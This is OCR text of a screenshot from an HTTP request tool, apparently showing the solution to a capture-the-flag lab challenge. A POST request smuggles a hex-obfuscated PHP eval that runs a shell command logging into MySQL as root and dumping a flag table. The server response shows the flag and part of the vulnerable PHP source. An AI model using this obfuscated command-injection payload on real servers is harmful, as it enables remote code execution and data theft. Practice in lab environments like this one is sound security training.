 equest
数据包扫描
美化
热加载
构造请求
1 POST / HTTP/1.1
2 Host: eci-2zecvr9tqvox2mrzs6tm.cloudeci1.ichunqiu.com
3 Referer: http://eci-2zecvr9tqvox2mrzs6tm.cloudeci1.ichunqiu.com
4 Upgrade-Insecure-Requests: 1
5 Accept-Encoding: gzip, deflate
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101
Firefox/126.0
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
8 a: 11
9 Origin: http://eci-2ze2oi5b528sugiaxrjr.cloudeci1.ichunqiu.com
10 Content-Type: application/x-www-form-urlencoded
11 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
12 Priority: u=1
13 Content-Length auto : 16
14
15 cmd=php -r eval(hex2bin(substr
(_6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d652027757365205048
505f434d533b73686f77207461626c65733b73656c656374202a2066726f6d20463161675f5365
3352653727603b,1)));
16
Responses
2615bytes / 124ms
美化
渲染
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Date: Sat, 18 May 2024 04:30:22 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: keep-alive
5 X-Powered-By: PHP/7.3.33
6 Vary: Accept-Encoding
7 Content-Length: 2615
8
9
10 Warning: Use of undefined constant
_6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d652027757365205048505f434d533b
73686f77207461626c65733b73656c656374202a2066726f6d20463161675f53653352653727603b - assumed
'_6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d652027757365205048505f434d533
b73686f77207461626c65733b73656c656374202a2066726f6d20463161675f53653352653727603b' (this
will throw an Error in a future version of PHP) in Command line code on line 1
11 Tables_in_PHP_CMS
12 F1ag_Se3Re7
13 id→ f1ag66_2024
14 1→ flag{3c861cd3-4fae-4c13-9b19-f22de90305f8}
15 <code><span style="color: #000000">
16 <span style="color: #0000BB">&lt;?php<br />ini_set</span><span style="color: #007700">(</
span><span style="color: #DD0000">'open_basedir'</span><span style="color: #007700">,&nbsp;
</span><span style="color: #DD0000">'/var/www/html/'</span><span style="color: #007700">);
<br /></span><span style="color: #0000BB">error_reporting</span><span style="color:
#007700">(</span><span style="color: #0000BB">0</span><span style="color: #007700">);<br /
><br />if(isset(</span><span style="color: #0000BB">$_POST</span><span style="color:
#007700">[</span><span style="color: #DD0000">'cmd'</span><span style="color: #007700">]))
远端地址:39.106.135.198:80; 响应
时间:124ms; 总耗时:158ms; URL:
http://eci-2zecvr9tqvox2mrzs6t...